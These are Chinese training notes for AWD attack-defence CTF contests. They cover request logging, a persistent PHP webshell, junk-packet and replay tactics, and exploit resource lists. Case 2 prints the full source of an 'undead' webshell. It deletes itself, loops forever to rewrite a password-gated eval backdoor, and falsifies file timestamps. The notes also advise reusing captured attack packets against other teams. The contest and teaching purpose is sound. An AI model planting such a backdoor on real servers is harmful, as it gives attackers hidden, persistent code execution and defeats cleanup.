81:红蓝对抗-AWD监控&不死马&垃圾包&资源库

本课重点:

- 案例1:防守-流量监控-实时获取访问数据包流量

- 案例2:攻击-权限维持-不死脚本后门生成及查杀

- 案例3:其他-恶意操作-搅屎棍发包回首掏共权限

- 案例4:准备-漏洞资源-漏洞资料库及脚本工具库

案例1:防守-流量监控-实时获取访问数据包流量

利用 WEB 访问监控配合文件监控能实现 WEB 攻击分析及后门清除操作,确保写入后门操作失效,也能确保分析到无后门攻击漏洞的数据包便于后期利用。



上传文件监控脚本log-record.php,该脚本需要在网站配置文件footer.php中包含一下,否则无法正常调用运行。



之后一旦有人访问了系统,它就会在/tmp/目录下生成一个log日志。

接下来我们就可以实时监控该日志。

分析日志,就可以知道别人对自己网站实施了哪些攻击,若攻击成功,说明有漏洞。相应的可以对其进行防护,也可以利用该攻击方法去攻击别人。

- 1.分析有后门或无后门的攻击行为数据包找到漏洞进行修复

- 2.分析到成功攻击的数据包进行自我利用,用来攻击其他队伍

案例2:攻击-权限维持-不死脚本后门生成及查杀

在攻击利用后门获取 Flag 时,不死后门的权限维持尤为重要,同样防守方也要掌握对其不死后门的查杀和利用,这样才能获取更高的分数,对比文件监控前后问题。

不死马.php

<?php

ignore_user_abort(true);//进程运行

set_time_limit(0);

unlink(__FILE__);

$file = '2.php';

$code = '<?php if(md5($_GET["pass"])=="1a1dc91c907325c69271ddf0c944bc72"){@eval($_POST[a]);} ?>';

while (1){

file_put_contents($file,$code);

system('touch -m -d "2018-12-01 09:10:12" .2.php');

usleep(5000);

}

?>



如何杀死不死马?

monitor.py开启之前,写入不死后门,monitor.py无法对其查杀,不死后门有作用;

monitor.py开启之后,写入不死后门,monitor.py可以对其查杀,不死后门无作用。

案例3:其他-恶意操作-搅屎棍发包回首掏共权限

作为各种技术大家都要用的情况下,一个好的攻击漏洞和思路不被捕获和发现,一个好的套路浪费对手的时间,搅屎棍发包回首掏共权限利用思路可以尝试使用。

搅屎棍脚本

回首掏:配合抓到的真实攻击数据包,利用数据包占用其他人的攻击行为。利用后门去连接其他团队尝试。

案例4:准备-漏洞资源-漏洞资料库及脚本工具库

比赛准备:如何收集并整理好漏洞,文档资料,脚本工具等

- 漏洞库:exploitdb,github 监控最新信息,平常自己收集整理

- https://github.com/offensive-security/exploitdb

- 文档资料:零组类似文档离线版爬虫,各类资料,平常自己收集整理

- 脚本工具:忍者系统配合自己常用工具,github 监控 awd 脚本,收集整理

- github搜索awd,有很多最新脚本

涉及资源:

- AWD平台搭建 https://blog.csdn.net/weixin_30367873/article/details/99608419

- AWD红蓝对抗资料工具 https://pan.baidu.com/s/1qR0Mb2ZdToQ7A1khqbiHuQ 提取码:xiao